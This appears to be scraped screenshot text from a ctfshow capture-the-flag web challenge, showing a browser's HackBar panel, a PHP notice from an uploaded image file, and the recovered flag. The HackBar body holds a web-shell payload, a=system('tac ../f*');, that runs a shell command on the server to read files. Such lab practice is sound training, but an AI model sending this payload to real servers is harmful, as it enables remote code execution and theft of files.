 Notice: Use of undefined constant a - assumed 'a' in /var/www/html/upload/1.png on line 1
$flag="ctfshow{2229578e-43d7-48ab-9049-85488f507e8e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 #
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://1caaef8d-5431-4483-a833-fa6be16a311c.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('tac ../f*');